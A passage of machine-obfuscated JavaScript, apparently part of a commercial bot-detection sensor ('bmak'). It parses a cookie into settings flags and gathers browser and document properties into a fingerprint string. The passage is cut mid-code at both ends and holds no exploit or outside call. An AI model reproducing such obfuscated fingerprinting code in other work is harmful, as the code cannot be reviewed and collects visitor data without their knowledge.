DwQ=v2J[EO()[mU(PM)](g5,Qr,YV,X9)];XCQ(DwQ,BFJ&&cQJ);rMQ(v2J[Ag()[M4(WO)](bb,K1,cb([]))],cb(cb({})));b7J(cb(cb(jc)));var xwQ=fT(sl,[nbQ]);var W5Q=wZQ(fCQ);if(W5Q){var CWJ;return CWJ=(qb(typeof S0()[UB(Vp)],'undefined')?S0()[UB(MR)].apply(null,[Qr,bH,Qh,EH]):S0()[UB(nO)](BHQ,cb(qz),z6,XD))[vX()[sr(xZ)](Bh,rWQ,lg)](XXQ(),vX()[sr(rp)](b4,AX,z9))[vX()[sr(xZ)].apply(null,[Vk,rWQ,lg])](v2J[dh()[Dz(YV)].call(null,ct,DL,xZ,qQQ)],bh()[YO(tP)](BZ,Gv,rX))[vX()[sr(xZ)].apply(null,[hZ,rWQ,lg])](xwQ,bN(typeof KS()[XS(U4)],x4([],[][[]]))?KS()[XS(g3)].apply(null,[TYQ,AdQ,t3,hM]):KS()[XS(PM)].call(null,lM,bq,K4,bH))[vX()[sr(xZ)](pB,rWQ,lg)](W5Q),rg.pop(),CWJ;}var UKQ;return UKQ=S0()[UB(MR)](Qr,J3,l0,EH)[vX()[sr(xZ)](cb(nO),rWQ,lg)](XXQ(),vX()[sr(rp)](cb(qz),AX,z9))[vX()[sr(xZ)].call(null,ZB,rWQ,lg)](v2J[dh()[Dz(YV)](Vr,DL,vN,qQQ)],bN(typeof bh()[YO(Er)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[x5,pnQ,FX]):bh()[YO(tP)](BZ,Gv,K1))[vX()[sr(xZ)].call(null,t3,rWQ,lg)](xwQ),rg.pop(),UKQ;},bN(typeof dh()[Dz(sT)],'undefined')?dh()[Dz(U4)].apply(null,[n0,sb,X9,V3Q]):dh()[Dz(JxQ)](Qh,lsQ,Vk,Jf),WN(F,["_setFsp",function _setFsp(kIJ){rg.push(xZ);CPQ=kIJ;if(CPQ){Z0Q=Z0Q[vX()[sr(Qh)].apply(null,[cb(cb(qz)),Iw,mP])](new (TI[lb()[I6(Lb)](zN,zB,mbQ,J3)])(Ag()[M4(dk)].call(null,jg,bs,bH),jH()[nV(qz)](cb(nO),Uz,BZ,nO,ZB)),bN(typeof Ag()[M4(l0)],'undefined')?Ag()[M4(cH)].call(null,n0,dGQ,MN):Ag()[M4(ON)](F1,vg,cb({})));}rg.pop();},"_setBm",function _setBm(UWJ){rg.push(Yv);FYJ=UWJ;if(FYJ){Z0Q=(bN(typeof vX()[sr(IP)],x4([],[][[]]))?vX()[sr(KH)](VH,Fk,zD):vX()[sr(vH)](KH,Og,Lr))[bN(typeof vX()[sr(wjQ)],'undefined')?vX()[sr(KH)](VH,xFQ,PQQ):vX()[sr(xZ)](J3,zWQ,lg)](CPQ?S0()[UB(tg)](jZ,tb,RM,gv):TI[qb(typeof dh()[Dz(rf)],'undefined')?dh()[Dz(K4)].call(null,Lr,SU,Ap,xZ):dh()[Dz(U4)](bs,OT,M3,xAQ)][bh()[YO(rX)].apply(null,[Fm,l8Q,b4])][vX()[sr(bs)](jg,Lq,CP)],vX()[sr(ON)](cH,Cr,O0))[vX()[sr(xZ)](rs,zWQ,lg)](TI[dh()[Dz(K4)](p0,SU,cb(qz),xZ)][bh()[YO(rX)](Fm,l8Q,cb(nO))][dh()[Dz(cg)](b4,lN,Bh,vH)],bN(typeof bh()[YO(rxQ)],x4([],[][[]]))?bh()[YO(n0)](R1,tIQ,cb([])):bh()[YO(Ww)](pnQ,Wd,YB));fCQ=cb(cb([]));}else{var hxJ=EBQ(fCQ);AnJ=hxJ[bN(typeof EO()[mU(ct)],'undefined')?EO()[mU(nO)](G1,O0,gt,wN):EO()[mU(PM)](XvQ,nz,YV,X9)];}rg.pop();UYQ(fCQ);},"_setAu",function _setAu(NPQ){rg.push(UFJ);if(bN(typeof NPQ,Ag()[M4(D6)](zO,Gh,Gh))){if(bN(NPQ[bh()[YO(vlQ)](QXQ,SH,cb({}))](vX()[sr(Op)].apply(null,[jM,Qk,bf]),Eg[xZ]),qz)){Z0Q=(qb(typeof vX()[sr(pnQ)],'undefined')?vX()[sr(vH)](rs,C3,Lr):vX()[sr(KH)](K4,xJJ,pYQ))[vX()[sr(xZ)](Vr,tm,lg)](CPQ?qb(typeof S0()[UB(WO)],x4('',[][[]]))?S0()[UB(tg)](jZ,JO,FX,F6):S0()[UB(nO)](wxJ,IZ,Pf,lm):TI[dh()[Dz(K4)].apply(null,[ct,dr,cb({}),xZ])][bh()[YO(rX)](Fm,Bf,zN)][vX()[sr(bs)].call(null,PM,Gz,CP)],vX()[sr(ON)].apply(null,[cb(cb(qz)),dX,O0]))[vX()[sr(xZ)].apply(null,[vb,tm,lg])](TI[dh()[Dz(K4)](rf,dr,Sg,xZ)][bN(typeof bh()[YO(lrQ)],'undefined')?bh()[YO(n0)].call(null,vT,NM,cb([])):bh()[YO(rX)](Fm,Bf,FZ)][dh()[Dz(cg)].apply(null,[n0,AZ,bs,vH])])[vX()[sr(xZ)](Pf,tm,lg)](NPQ);}else{Z0Q=NPQ;}}rg.pop();},KS()[XS(Lb)].apply(null,[E7Q,U4,Bh,YB]),function R2J(bwQ){XJJ+=nO;},"_setIpr",function _setIpr(FWJ){mJJ=FWJ;},"_setAkid",function _setAkid(OJJ){BFJ=OJJ;cJJ=cb(GhQ(BFJ));},"_enableBiometricEvent",function _enableBiometricEvent(rYJ){QJJ=rYJ;},"_enableBiometricResearch",function _enableBiometricResearch(B2J){RBQ=B2J;},"_fetchParams",function _fetchParams(ZEJ){XCQ(AnJ,BFJ&&cJJ);}]),dh()[Dz(gZQ)](q0,PIQ,mX,t3),function(){return SQQ.apply(this,[gY,arguments]);}]),rg.pop(),CKQ;}();if(cb(I5Q)){try{var mIJ=rg.length;var kQJ=cb(jc);rCQ=x4(rCQ,EO()[mU(bq)].call(null,z2Q,rX,nO,XH));var Z2J=TI[dh()[Dz(K4)].call(null,ct,KW,rN,xZ)][rB()[XV(ZB)].apply(null,[G4Q,D6,bf,M3,TD])](lb()[I6(NV)](rxQ,U4,Gg,Uz));if(qb(Z2J[lb()[I6(ON)](Qb,bH,Jw,K4)],undefined)){rCQ=x4(rCQ,dh()[Dz(gh)](Qh,UX,zB,bs));SgQ=TI[qb(typeof Ag()[M4(FO)],'undefined')?Ag()[M4(vH)].call(null,CQ,KH,cb(cb(qz))):Ag()[M4(cH)](zWQ,dv,cb(qz))][dh()[Dz(Gf)].call(null,FX,gH,Z6,tf)](BS(SgQ,Eg[w4]));}else{rCQ=x4(rCQ,vX()[sr(l0)](zB,ld,bH));SgQ=TI[Ag()[M4(vH)].call(null,CQ,KH,X9)][dh()[Dz(Gf)](wX,gH,bs,tf)](BS(SgQ,Eg[hq]));}}catch(H7J){rg.splice(Pb(mIJ,nO),Infinity,bnQ);rCQ=x4(rCQ,bN(typeof bh()[YO(VjQ)],x4([],[][[]]))?bh()[YO(n0)](wxQ,Lr,D6):bh()[YO(JlQ)].apply(null,[rN,zV,z6]));SgQ=TI[Ag()[M4(vH)](CQ,KH,Uz)][dh()[Dz(Gf)](Y3,gH,lg,tf)](BS(SgQ,xc[Ag()[M4(rp)].apply(null,[PU,cH,PZ])]()));}I5Q=cb(cb([]));}FG[vX()[sr(GS)].apply(null,[bf,VxQ,Od])]=function(dGJ){if(bN(dGJ,Z0Q)){c7J=cb(cb({}));}};if(TI[bh()[YO(K4)](MN,q7Q,tg)].bmak[vX()[sr(XH)](IZ,xO,xR)]){if(cb(SEJ)){try{var tYJ=rg.length;var dPQ=cb([]);rCQ=x4(rCQ,Ag()[M4(xZ)](Gv,jg,D6));if(cb(cb(TI[dh()[Dz(K4)](cb(cb(nO)),KW,hN,xZ)][vX()[sr(K1)](b4,xH,IP)]||TI[dh()[Dz(K4)](RM,KW,n0,xZ)][rB()[XV(Qh)](xjQ,Qb,ON,FX,X9)]))){rCQ=x4(rCQ,dh()[Dz(gh)](sT,UX,Qb,bs));SgQ=TI[Ag()[M4(vH)](CQ,KH,Qh)][dh()[Dz(Gf)](cb(cb({})),gH,X9,tf)](BS(SgQ,Eg[Qr]));}else{rCQ=x4(rCQ,vX()[sr(l0)](cb(cb(qz)),ld,bH));SgQ=TI[Ag()[M4(vH)](CQ,KH,D6)][qb(typeof dh()[Dz(wN)],'undefined')?dh()[Dz(Gf)](Z6,gH,fV,tf):dh()[Dz(U4)](Ap,WHQ,IP,O5)](BS(SgQ,Eg[Jf]));}}catch(B1Q){rg.splice(Pb(tYJ,nO),Infinity,bnQ);rCQ=x4(rCQ,bN(typeof bh()[YO(tw)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[n0,ZBQ,bq]):bh()[YO(JlQ)].call(null,rN,zV,wN));SgQ=TI[Ag()[M4(vH)](CQ,KH,Vr)][dh()[Dz(Gf)].call(null,wN,gH,K1,tf)](BS(SgQ,Eg[Jf]));}SEJ=cb(cb({}));}c5Q[vX()[sr(Jf)](FZ,p7,Bh)](bh()[YO(nR)](Os,Xw,IZ),cLQ);cLQ(m1()[m9(XN)](KH,q0,FX,Lb,wX,Ck));if(LR(TI[bh()[YO(K4)].call(null,MN,q7Q,K1)]._cf[S0()[UB(qz)](O0,XH,b4,Ub)],Eg[xZ])){for(var G7J=Eg[xZ];QL(G7J,TI[bh()[YO(K4)](MN,q7Q,p0)]._cf[S0()[UB(qz)](O0,cb(cb({})),jM,Ub)]);G7J++){TI[bh()[YO(K4)](MN,q7Q,IN)].bmak[dh()[Dz(gZQ)].apply(null,[cb(cb(qz)),SFQ,pB,t3])](TI[bh()[YO(K4)].apply(null,[MN,q7Q,IP])]._cf[G7J]);}TI[bh()[YO(K4)](MN,q7Q,IP)]._cf=WN(F,[S0()[UB(bH)](jg,n0,cb([]),r0),TI[bh()[YO(K4)](MN,q7Q,Ap)].bmak[dh()[Dz(gZQ)](Vr,SFQ,Uz,t3)]]);}else{var NIJ;if(TI[dh()[Dz(K4)](cb(qz),KW,cb(cb({})),xZ)][vX()[sr(tw)].call(null,XH,Bf,JlQ)])NIJ=TI[dh()[Dz(K4)].call(null,ZB,KW,rf,xZ)][vX()[sr(tw)].apply(null,[Ap,Bf,JlQ])];if(cb(NIJ)){var vwQ=TI[dh()[Dz(K4)].apply(null,[rf,KW,cb(cb([])),xZ])][S0()[UB(VM)].apply(null,[nO,cb(cb(nO)),hZ,fm])](bN(typeof vX()[sr(VjQ)],'undefined')?vX()[sr(KH)](zN,BAQ,FH):vX()[sr(tP)](U4,KW,Qh));if(vwQ[S0()[UB(qz)].call(null,O0,nz,cb(cb(qz)),Ub)])NIJ=vwQ[Pb(vwQ[S0()[UB(qz)](O0,z6,WO,Ub)],nO)];}if(NIJ[bh()[YO(hN)](zB,Vj,FZ)]){var gPQ=NIJ[bh()[YO(hN)](zB,Vj,FX)];var d2J=gPQ[bh()[YO(nz)](Lr,EAQ,K1)](vX()[sr(Op)].call(null,cb(cb(qz)),jxQ,bf));if(It(d2J[S0()[UB(qz)].apply(null,[O0,cb(cb([])),b4,Ub])],U4))hYJ=gPQ[bh()[YO(nz)].call(null,Lr,EAQ,Y3)](vX()[sr(Op)](cb(qz),jxQ,bf))[Ag()[M4(Ap)](P0,nO,sT)](QR(Eg[b4]))[qz];if(hYJ&&bN(dq(hYJ[S0()[UB(qz)](O0,cb(cb(nO)),cb(cb({})),Ub)],Eg[nO]),qz)){var P2J=SQQ(El,[hYJ]);if(LR(P2J[S0()[UB(qz)](O0,pB,cb([]),Ub)],Rd)){TI[bh()[YO(K4)].apply(null,[MN,q7Q,cb(nO)])].bmak[bN(typeof dh()[Dz(rf)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[tb,zw,XN,jO]):dh()[Dz(JxQ)](O0,pX,cb([]),Jf)]._setFsp(bN(P2J[bN(typeof Ag()[M4(MN)],x4('',[][[]]))?Ag()[M4(cH)](zD,NK,XN):Ag()[M4(Rd)](UIQ,jZ,lg)](qz),Ag()[M4(z6)](vL,q0,cb([]))));TI[bh()[YO(K4)].apply(null,[MN,q7Q,cb(cb([]))])].bmak[dh()[Dz(JxQ)](MN,pX,jg,Jf)]._setBm(bN(P2J[Ag()[M4(Rd)].call(null,UIQ,jZ,cb({}))](nO),Ag()[M4(z6)](vL,q0,qz)));TI[bh()[YO(K4)](MN,q7Q,FX)].bmak[dh()[Dz(JxQ)](l0,pX,ZB,Jf)]._setIpr(bN(P2J[qb(typeof Ag()[M4(Zp)],x4('',[][[]]))?Ag()[M4(Rd)].call(null,UIQ,jZ,cb(qz)):Ag()[M4(cH)](Xt,bIQ,Qh)](Eg[J3]),Ag()[M4(z6)].apply(null,[vL,q0,Ap])));TI[bh()[YO(K4)](MN,q7Q,cb(cb({})))].bmak[bN(typeof dh()[Dz(BM)],'undefined')?dh()[Dz(U4)](PM,v3Q,b4,vg):dh()[Dz(JxQ)](U4,pX,cb(cb({})),Jf)]._setAkid(bN(P2J[Ag()[M4(Rd)](UIQ,jZ,cb([]))](U4),qb(typeof Ag()[M4(vN)],x4([],[][[]]))?Ag()[M4(z6)](vL,q0,Zs):Ag()[M4(cH)](GNQ,c3,cb(cb([])))));if(LR(P2J[S0()[UB(qz)](O0,cb(cb({})),cb(cb(nO)),Ub)],bH)){TI[bh()[YO(K4)](MN,q7Q,cb(cb(qz)))].bmak[dh()[Dz(JxQ)].apply(null,[rN,pX,q0,Jf])]._enableBiometricEvent(bN(P2J[Ag()[M4(Rd)].apply(null,[UIQ,jZ,IP])](bH),qb(typeof Ag()[M4(PX)],x4('',[][[]]))?Ag()[M4(z6)].call(null,vL,q0,s3):Ag()[M4(cH)](GM,HhQ,tf)));}if(LR(P2J[S0()[UB(qz)](O0,sT,WO,Ub)],vH)){TI[qb(typeof bh()[YO(zB)],x4('',[][[]]))?bh()[YO(K4)](MN,q7Q,Lb):bh()[YO(n0)](Uq,wq,nO)].bmak[bN(typeof dh()[Dz(Gh)],x4('',[][[]]))?dh()[Dz(U4)](xZ,Vr,hq,MD):dh()[Dz(JxQ)](FX,pX,vN,Jf)]._enableBiometricResearch(bN(P2J[Ag()[M4(Rd)](UIQ,jZ,FX)](xc[vX()[sr(Ww)].apply(null,[Pf,jd,RX])]()),Ag()[M4(z6)](vL,q0,M3)));}TI[bh()[YO(K4)].apply(null,[MN,q7Q,KH])].bmak[dh()[Dz(JxQ)].call(null,cb(qz),pX,XN,Jf)]._fetchParams(cb(cb(jc)));TI[bh()[YO(K4)](MN,q7Q,rs)].bmak[dh()[Dz(JxQ)].call(null,vN,pX,cb(cb(nO)),Jf)]._setAu(gPQ);}}}}try{var dFJ=rg.length;var xEJ=cb(cb(tl));if(cb(zGJ)){try{rCQ=x4(rCQ,Ag()[M4(K4)].apply(null,[V1,xR,R6]));if(qb(TI[dh()[Dz(K4)](cg,KW,RM,xZ)][qb(typeof bh()[YO(fS)],x4([],[][[]]))?bh()[YO(rX)](Fm,B4,cb(cb({}))):bh()[YO(n0)](cN,Tt,Y3)],undefined)){rCQ=x4(rCQ,dh()[Dz(gh)](Sg,UX,cb(qz),bs));SgQ-=nrQ;}else{rCQ=x4(rCQ,bN(typeof vX()[sr(wg)],'undefined')?vX()[sr(KH)](Jf,kZQ,H7Q):vX()[sr(l0)].call(null,cb(qz),ld,bH));SgQ-=W5;}}catch(E2J){rg.splice(Pb(dFJ,nO),Infinity,bnQ);rCQ=x4(rCQ,qb(typeof bh()[YO(j4)],x4([],[][[]]))?bh()[YO(JlQ)].apply(null,[rN,zV,rs]):bh()[YO(n0)](lBQ,D7Q,hN));SgQ-=W5;}zGJ=cb(cb([]));}b7J(cb(cb(jc)));var q2J=GR();T7J();jnJ=Pb(GR(),q2J);TI[dh()[Dz(Xt)].apply(null,[D6,Z3,cb(qz),z6])](function(){rg.push(BEQ);LwQ=xc[jH()[nV(rN)].apply(null,[Rd,Qh,R3Q,Rd,YV])]();rg.pop();},F4);}catch(tcJ){rg.splice(Pb(dFJ,nO),Infinity,bnQ);}}rg.pop();}break;}};var CTQ=function IPQ(TEJ,g2J){'use strict';var PJJ=IPQ;switch(TEJ){case F:{var PzQ=g2J[tl];return typeof PzQ;}break;case A:{var ppQ=g2J[tl];var t5Q;rg.push(fv);return t5Q=ppQ&&mL(bN(typeof dh()[Dz(vb)],x4([],[][[]]))?dh()[Dz(U4)].call(null,FO,EcQ,IN,Hp):dh()[Dz(sT)].call(null,Lb,Ob,Qr,FX),typeof TI[bh()[YO(Od)].apply(null,[PX,n4,Gh])])&&bN(ppQ[vX()[sr(qz)](jg,Vb,mYQ)],TI[bh()[YO(Od)](PX,n4,X9)])&&qb(ppQ,TI[bN(typeof bh()[YO(tf)],'undefined')?bh()[YO(n0)].apply(null,[CWQ,K1,n0]):bh()[YO(Od)].call(null,PX,n4,K4)][dh()[Dz(Rd)].call(null,cb([]),gO,FX,jg)])?rB()[XV(D6)](mR,vH,Qr,cb(cb(nO)),Z7Q):typeof ppQ,rg.pop(),t5Q;}break;case pn:{var UvQ=g2J[tl];return typeof UvQ;}break;case ql:{var pSQ=g2J[tl];var tkQ=g2J[jc];var pLQ=g2J[Rn];rg.push(YM);pSQ[tkQ]=pLQ[bN(typeof EO()[mU(sT)],x4(vX()[sr(vH)](YV,LG,Lr),[][[]]))?EO()[mU(nO)](zr,D6,AVQ,fm):EO()[mU(z6)](mvQ,nO,bH,AT)];rg.pop();}break;case HG:{var J1Q=g2J[tl];var GtQ=g2J[jc];var KtQ=g2J[Rn];return J1Q[GtQ]=KtQ;}break;case Zl:{var HKQ=g2J[tl];var OxJ=g2J[jc];var G2J=g2J[Rn];rg.push(NNQ);try{var nxJ=rg.length;var QKQ=cb({});var YcJ;return YcJ=WN(F,[qb(typeof vX()[sr(tb)],x4([],[][[]]))?vX()[sr(rN)].apply(null,[cb({}),JB,D6]):vX()[sr(KH)](n0,w7Q,RYJ),bN(typeof bh()[YO(tf)],'undefined')?bh()[YO(n0)](d2Q,Ep,MN):bh()[YO(Ap)](FO,cOQ,PZ),Ag()[M4(PM)](vL,Cm,b4),HKQ.call(OxJ,G2J)]),rg.pop(),YcJ;}catch(rWJ){rg.splice(Pb(nxJ,nO),Infinity,NNQ);var S2J;return S2J=WN(F,[qb(typeof vX()[sr(Gh)],x4([],[][[]]))?vX()[sr(rN)](Bh,JB,D6):vX()[sr(KH)](Qb,sYQ,zH),dh()[Dz(fV)](cb([]),PV,bH,Zq),Ag()[M4(PM)](vL,Cm,t3),rWJ]),rg.pop(),S2J;}rg.pop();}break;case z2:{return this;}break;case gY:{var nsQ=g2J[tl];rg.push(UGQ);var UQJ;return UQJ=WN(F,[EO()[mU(D6)](O5,VH,KH,U4),nsQ]),rg.pop(),UQJ;}break;case NW:{return this;}break;case nx:{return this;}break;case XQ:{rg.push(rm);var vWJ;return vWJ=bh()[YO(ct)].apply(null,[q0,Cw,ct]),rg.pop(),vWJ;}break;case dn:{var gMQ=g2J[tl];rg.push(YX);var qWJ=TI[Cq()[vv(qz)].call(null,vH,MM,lg,FO,wGQ)](gMQ);var zcJ=[];for(var VnJ in qWJ)zcJ[S0()[UB(bH)].apply(null,[jg,U4,cb({}),Zt])](VnJ);zcJ[bh()[YO(jM)].call(null,hN,Qg,RX)]();var PcJ;return PcJ=function CFJ(){rg.push(Qs);for(;zcJ[bN(typeof S0()[UB(WO)],x4('',[][[]]))?S0()[UB(nO)](Id,cb(cb(nO)),Vr,Bq):S0()[UB(qz)].apply(null,[O0,j4,IN,bF])];){var rJJ=zcJ[vX()[sr(rf)](cb([]),NlQ,Qb)]();if(np(rJJ,qWJ)){var n5Q;return CFJ[EO()[mU(z6)].apply(null,[d2Q,IN,bH,AT])]=rJJ,CFJ[dh()[Dz(lg)].call(null,cg,Hr,Sg,j4)]=cb(nO),rg.pop(),n5Q=CFJ,n5Q;}}CFJ[dh()[Dz(lg)].call(null,Uz,Hr,lg,j4)]=cb(qz);var pWJ;return rg.pop(),pWJ=CFJ,pWJ;},rg.pop(),PcJ;}break;case O:{rg.push(RM);this[dh()[Dz(lg)](Gh,qh,KH,j4)]=cb(qz);var PQJ=this[lb()[I6(IP)].apply(null,[O0,cb(cb({})),CP,VH])][qz][bh()[YO(lg)](Rd,B4Q,Gh)];if(bN(dh()[Dz(fV)](fV,JHQ,wN,Zq),PQJ[qb(typeof vX()[sr(K4)],'undefined')?vX()[sr(rN)](cb([]),pw,D6):vX()[sr(KH)](rX,OR,wsQ)]))throw PQJ[Ag()[M4(PM)].apply(null,[hJQ,Cm,rf])];var CJJ;return CJJ=this[bh()[YO(bs)].apply(null,[rp,HBQ,tf])],rg.pop(),CJJ;}break;case kx:{var wtQ=g2J[tl];rg.push(IM);var K2J;return K2J=wtQ&&mL(dh()[Dz(sT)](bf,gZ,cb(cb(nO)),FX),typeof TI[bh()[YO(Od)](PX,Xg,cb(nO))])&&bN(wtQ[bN(typeof vX()[sr(vN)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[O0,dMQ,fBQ]):vX()[sr(qz)].call(null,K1,YZ,mYQ)],TI[bh()[YO(Od)](PX,Xg,Vk)])&&qb(wtQ,TI[bh()[YO(Od)](PX,Xg,bq)][dh()[Dz(Rd)].apply(null,[U4,Vd,U4,jg])])?rB()[XV(D6)](Qk,vH,lg,tb,Z7Q):typeof wtQ,rg.pop(),K2J;}break;case RW:{var DfQ=g2J[tl];return typeof DfQ;}break;case kQ:{var YMQ=g2J[tl];var B9Q=g2J[jc];var NLQ=g2J[Rn];rg.push(wN);YMQ[B9Q]=NLQ[EO()[mU(z6)](hp,FO,bH,AT)];rg.pop();}break;case nU:{var PLQ=g2J[tl];var kzQ=g2J[jc];var b8Q=g2J[Rn];return PLQ[kzQ]=b8Q;}break;}};var gEJ=function m1Q(RGJ,v5Q){var m7J=m1Q;var SIJ=jk(new Number(Hn),Y9);var S7J=SIJ;SIJ.set(RGJ+jc);while(S7J+RGJ!=cY){switch(S7J+RGJ){case G2:{var XIJ;RGJ+=nx;return rg.pop(),XIJ=UYJ,XIJ;}break;case NQ:{var FcJ=qb(typeof TI[bh()[YO(K4)].apply(null,[MN,rTQ,Lr])][m1()[m9(rf)].call(null,Qb,Vr,cb({}),nO,tb,wGQ)],qb(typeof dh()[Dz(wjQ)],x4('',[][[]]))?dh()[Dz(Od)](X9,d6,ZB,Op):dh()[Dz(U4)](KH,J1,U4,vgQ))||qb(typeof TI[dh()[Dz(K4)].apply(null,[ct,Vj,PX,xZ])][m1()[m9(rf)](Qb,YB,Vr,nO,tf,wGQ)],bN(typeof dh()[Dz(hZ)],x4([],[][[]]))?dh()[Dz(U4)](C4,lD,J3,vO):dh()[Dz(Od)].call(null,bH,d6,K1,Op))?Ag()[M4(z6)](St,q0,cb(cb([]))):dh()[Dz(vH)].apply(null,[cb(qz),HZ,XH,NV]);var KEJ=HL(TI[bh()[YO(K4)](MN,rTQ,j4)][dh()[Dz(K4)].call(null,cb(qz),Vj,zB,xZ)][bh()[YO(CP)].apply(null,[R6,b8,Sg])][dh()[Dz(IZ)].call(null,cb(qz),mbQ,mX,jM)](vX()[sr(Os)].call(null,nz,Mj,KYQ)),null)?Ag()[M4(z6)].call(null,St,q0,tg):qb(typeof dh()[Dz(X9)],x4('',[][[]]))?dh()[Dz(vH)].apply(null,[hN,HZ,Zs,NV]):dh()[Dz(U4)].call(null,XN,v4,cH,j1);RGJ-=GG;var wQJ=HL(TI[bh()[YO(K4)](MN,rTQ,PZ)][dh()[Dz(K4)].call(null,ZB,Vj,Sg,xZ)][bh()[YO(CP)].apply(null,[R6,b8,Sg])][qb(typeof dh()[Dz(qQQ)],x4('',[][[]]))?dh()[Dz(IZ)].call(null,J3,mbQ,cg,jM):dh()[Dz(U4)].apply(null,[J3,wsQ,Lb,YDQ])](S0()[UB(qQQ)].apply(null,[Pf,w4,n0,CD])),null)?Ag()[M4(z6)](St,q0,cb(cb(nO))):dh()[Dz(vH)].call(null,cb(cb({})),HZ,tb,NV);var T2J=[FGJ,kPQ,hGJ,wEJ,FcJ,KEJ,wQJ];var ZJJ=T2J[bN(typeof vX()[sr(s3)],x4('',[][[]]))?vX()[sr(KH)](M3,pq,z6):vX()[sr(J3)](K1,Yb,hq)](dh()[Dz(M3)](cH,lO,bs,ZB));var zIJ;}break;case wI:{if(qb(GYJ,undefined)&&qb(GYJ,null)&&LR(GYJ[S0()[UB(qz)](O0,z6,t3,Cd)],qz)){try{var pnJ=rg.length;var j1Q=cb(jc);var I7J=TI[vX()[sr(Qr)](wN,bv,pB)](GYJ)[bh()[YO(nz)](Lr,WT,XN)](lb()[I6(XN)](PX,K4,OBQ,PZ));if(LR(I7J[S0()[UB(qz)](O0,YB,PX,Cd)],bH)){UYJ=TI[vX()[sr(K4)](s3,JZ,Op)](I7J[xc[vX()[sr(Xt)](PZ,Hr,Xt)]()],Od);}}catch(TJJ){rg.splice(Pb(pnJ,nO),Infinity,bgQ);}}RGJ-=T7;}break;case UG:{return rg.pop(),zIJ=ZJJ,zIJ;}break;case Zl:{rg.push(VhQ);var FGJ=TI[bh()[YO(K4)].call(null,MN,rTQ,bH)][vX()[sr(KX)](Qr,TH,FO)]||TI[qb(typeof dh()[Dz(R6)],'undefined')?dh()[Dz(K4)](VH,Vj,Z6,xZ):dh()[Dz(U4)].call(null,vH,TZ,rs,vlQ)][vX()[sr(KX)].apply(null,[q0,TH,FO])]?Ag()[M4(z6)].call(null,St,q0,YB):dh()[Dz(vH)].call(null,cb(cb([])),HZ,YV,NV);var kPQ=HL(TI[bh()[YO(K4)](MN,rTQ,b4)][dh()[Dz(K4)](RX,Vj,IZ,xZ)][bh()[YO(CP)](R6,b8,XH)][bN(typeof dh()[Dz(pB)],x4([],[][[]]))?dh()[Dz(U4)].apply(null,[TN,Q2Q,PM,tm]):dh()[Dz(IZ)].call(null,PM,mbQ,zB,jM)](qb(typeof rB()[XV(rf)],x4([],[][[]]))?rB()[XV(p0)].apply(null,[I3,g3,Lb,mX,s3]):rB()[XV(Qb)](DJQ,PGQ,YV,Gh,VM)),null)?bN(typeof Ag()[M4(BM)],x4([],[][[]]))?Ag()[M4(cH)](bq,XvQ,Sg):Ag()[M4(z6)](St,q0,cb(nO)):dh()[Dz(vH)].call(null,XN,HZ,n0,NV);RGJ+=JG;var hGJ=HL(typeof TI[rB()[XV(cH)](XYQ,g3,Z6,cb({}),J3)][bN(typeof rB()[XV(IP)],'undefined')?rB()[XV(Qb)](C8,OnQ,xZ,vg,fR):rB()[XV(p0)].apply(null,[I3,g3,jg,IP,s3])],dh()[Dz(Od)](rX,d6,g3,Op))&&TI[qb(typeof rB()[XV(Z6)],x4([],[][[]]))?rB()[XV(cH)](XYQ,g3,vN,bH,J3):rB()[XV(Qb)](rH,l2Q,jM,rf,CGQ)][rB()[XV(p0)](I3,g3,mX,D6,s3)]?qb(typeof Ag()[M4(b4)],'undefined')?Ag()[M4(z6)].call(null,St,q0,TN):Ag()[M4(cH)].apply(null,[NqQ,t3,IZ]):dh()[Dz(vH)].apply(null,[Gh,HZ,nz,NV]);var wEJ=HL(typeof TI[qb(typeof bh()[YO(BM)],x4('',[][[]]))?bh()[YO(K4)].call(null,MN,rTQ,Y3):bh()[YO(n0)].call(null,Wp,EP,JO)][rB()[XV(p0)].call(null,I3,g3,Vk,Y3,s3)],qb(typeof dh()[Dz(rX)],x4('',[][[]]))?dh()[Dz(Od)](Z6,d6,sT,Op):dh()[Dz(U4)](cb(cb(nO)),WWQ,w4,kp))?qb(typeof Ag()[M4(hp)],x4([],[][[]]))?Ag()[M4(z6)](St,q0,Jf):Ag()[M4(cH)](WO,Ap,b4):dh()[Dz(vH)](cb(cb([])),HZ,R6,NV);}break;case FI:{var HxJ;RGJ-=CG;rg.push(Ss);return HxJ=[TI[rB()[XV(cH)].apply(null,[Yk,g3,X9,cb(cb(nO)),J3])][m1()[m9(Qh)].call(null,Od,nz,cb(nO),Qb,s3,NNQ)]?TI[rB()[XV(cH)].call(null,Yk,g3,Sg,tf,J3)][m1()[m9(Qh)](Od,q0,Lr,Qb,Id,NNQ)]:Ag()[M4(sWQ)].apply(null,[Wd,VM,mX]),TI[rB()[XV(cH)].call(null,Yk,g3,X9,U4,J3)][dh()[Dz(fS)].apply(null,[wX,b3,R6,bH])]?TI[rB()[XV(cH)](Yk,g3,qz,Qh,J3)][dh()[Dz(fS)].call(null,Qr,b3,cb(cb(nO)),bH)]:Ag()[M4(sWQ)].apply(null,[Wd,VM,cb(qz)]),TI[rB()[XV(cH)](Yk,g3,TN,cb(cb(qz)),J3)][lb()[I6(Zq)].apply(null,[RX,cb([]),hg,cg])]?TI[rB()[XV(cH)](Yk,g3,Lr,Qb,J3)][lb()[I6(Zq)].call(null,RX,b4,hg,rs)]:bN(typeof Ag()[M4(t3)],x4('',[][[]]))?Ag()[M4(cH)](UP,smQ,Vr):Ag()[M4(sWQ)](Wd,VM,cb(cb(qz))),HL(typeof TI[rB()[XV(cH)].call(null,Yk,g3,xZ,Rd,J3)][dh()[Dz(wX)](TN,Oz,TN,rX)],dh()[Dz(Od)].apply(null,[jM,X0Q,Gh,Op]))?TI[rB()[XV(cH)].call(null,Yk,g3,J3,zN,J3)][dh()[Dz(wX)](nO,Oz,X9,rX)][S0()[UB(qz)](O0,g3,qz,Wd)]:QR(Eg[z6])],rg.pop(),HxJ;}break;case cF:{var GYJ=v5Q[tl];var UYJ;RGJ-=R2;rg.push(bgQ);}break;case Ax:{return String(...v5Q);}break;case hj:{return parseInt(...v5Q);}break;}}};var hxQ=function(bJJ){return void bJJ;};var lwQ=function(){return (xc.sjs_se_global_subkey?xc.sjs_se_global_subkey.push(BYQ):xc.sjs_se_global_subkey=[BYQ])&&xc.sjs_se_global_subkey;};var WN=function cIJ(lGJ,GnJ){var 